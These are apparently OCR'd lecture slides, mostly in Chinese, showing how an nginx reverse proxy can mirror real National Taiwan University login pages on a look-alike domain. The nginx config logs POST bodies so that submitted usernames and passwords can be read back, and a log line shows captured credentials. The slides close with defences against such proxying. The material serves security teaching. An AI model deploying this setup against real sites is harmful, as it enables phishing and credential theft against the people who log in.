

## L4 Reverse Proxy Demo1





- 等同 <http://www.tp1rc.edu.tw:443/>
- 使用 http 連線 https Service

### L4 Reverse Proxy Demo1

### L4\_443\_LoadBalance\_1\_WAN.pcap



### L4\_443\_LoadBalance\_2\_WAN.pcap



### L4 Reverse Proxy Demo2

• <https://140.112.237.5:8443/> • 成功連線,但顯示憑證無效。

你的連線不是私人連線

攻擊者可能會試圖從 140.112.237.5 竊取你的資訊 (例如密碼、郵件或信用卡資料) · 瞭解 詳情

NET::ERR\_CERT\_COMMON\_NAME\_INVALID

Ω 要獲得 Chrome 最高等級的安全防護,請啟用強化防護功能

隱藏詳細資料

返回安全性瀏覽

伺服器無法證明其屬於 140.112.237.5 網域;其安全性憑證來自 www.tp1rc.edu.tw 網 域·這可能是因為設定錯誤,或有攻擊者攔截你的連線所致。



## Reverse Proxy =? Fake Website

## L7 Reverse Proxy Fake Website

**WWW** 

開啟 Log 記錄 request\_body:

 /etc/nginx/nginx.conf http {

}

log\_format post\_logs '\$request\_body'; access\_log /var/log/nginx/post.log post\_logs;

**HTTPs**

TCP Session1

 /etc/nginx/sites-enabled/default server {

listen 80;

**Reverse Proxy** 

demo5.buda.idv.tw

 ${}_{38}$ 

listen 443 ssl;

server\_name demo5.buda.idv.tw;

ssl\_certificate /etc/letsencrypt/live/demo5.buda.idv.tw/fullchain.pem; ssl\_certificate\_key /etc/letsencrypt/live/demo5.buda.idv.tw/privkey.pem; location / {

**HTTPs**

TCP Session2

proxy\_pass https://www.ntu.edu.tw; #proxy\_pass http://www.ntu.edu.tw; #proxy\_pass https://mail.ntu.edu.tw; #proxy\_pass https://wmail1.cc.ntu.edu.tw; #proxy\_pass https://www.tp1rc.edu.tw;

## Fake Website 台大首頁

- 原始: [https://www.ntu.edu.tw](https://www.ntu.edu.tw/)
- Fake: https://demo5.buda.idv.tw or http://demo5.buda.idv.tw



- proxy\_pass http://www.ntu.edu.tw;
	- Not working. 因為會 redirect to https://www.ntu.edu.tw

### Fake Website NTU Mail

- 原始: [https://mail.ntu.edu.tw](https://mail.ntu.edu.tw/)
- Fake: <https://demo5.buda.idv.tw/>

demo5.buda.idv.tw/owa/auth/logon.aspx?re... 图

NTU Mail

帳號 Account

davisyou

密碼 Password



### Login 帳密側錄: cat post.log | grep davisyou

root@ubuntu2204:/var/log/nginx# cat post.log | grep davisyou

40

## Fake Website NTU Mail

- 無法使用 http:// 登入
	- [http://demo5.buda.idv.tw](http://demo5.buda.idv.tw/)
- 原因不明,待釐清

不安全 | demo5.buda.idv.tw/owa/auth/logon.aspx?replaceCurrent=1&reason=2&url=https%3a%2f%2fmail.ntu.edu.tw%2fowa%2f

# Fake Website **NTU Webmail (新版)**

- 原始: <https://wmail1.cc.ntu.edu.tw/rc/index.php>
- Fake: <https://demo5.buda.idv.tw/rc/index.php>



Login 帳密側錄: username and passwords logged when they login.

root@ubuntu2204:~# cat /var/log/nginx/post.log ken=eIahzqW8ALfx7yQAa6TlKD1UWdaKgScm&\_task=login&\_action=login&\_timezone=Asia%2FTaipei&\_url=&\_user=abc&\_pass=xyz

# Fake Website NTU Webmail (舊版)

- 原始:<https://wmail1.cc.ntu.edu.tw/imp/login.php>
- Fake: <https://demo5.buda.idv.tw/imp/login.php>



[2021/07/05: 學號帳號 (含新入學、校友) , 請改用新版 webmail • ] Contact: E-mail (Please inform your account) Tel: 02-3366-5022, 02-3366-5023



Login 帳密側錄: 失敗

### 失敗原因分析: F12

### 歡迎到 NTU WebMail

#### $\bullet$ 登入失敗,請檢查閣下的用戶名和密碼,然後重試.



#### [2021/07/05: 學號帳號 (含新入學、校友), 請改用新版 webmail • ]

Contact: E-mail (Please inform your account) Tel: 02-3366-5022, 02-3366-5023





### 失敗原因分析: Absolute URLs

#### ● wmail1.cc.ntu.edu.tw/imp/login.php C

1今 ☆



- Use Absolute URLs instead of Relative URLs.
- JavaScript
	- Check document.location.href against your domain
		- Ref. https://stackoverflow.com/questions/3899292/how-to-protect-a-webserver-from-a-reverse-proxy-server
- After Submit, Check "Request Header Referrer"
	- \* If not from Original Domain, Redirect 302 it.

- 臺大區網 -> 會員專區
	- [https://www.tp1rc.edu.tw/https/data\\_sys/login.php](https://www.tp1rc.edu.tw/https/data_sys/login.php)
- Fake: [https://demo5.buda.idv.tw/https/data\\_sys/login.php](https://demo5.buda.idv.tw/https/data_sys/login.php)

臺大區網連線單位登入系統



- Login 帳密側錄:
- ~# tail /var/log/nginx/post.log

### 臺大區網 -> 會員專區: 現況

● tp1rc.edu.tw/https/data sys/login.php

#### 臺大區網連線單位登入系統





# 方法1: Absolute URLs

### [https://demo5.buda.idv.tw/https/data\\_sys/login2.php](https://demo5.buda.idv.tw/https/data_sys/login2.php)

C ● tp1rc.edu.tw/https/data\_sys/login2.php

#### 臺大區網連線單位登入系統



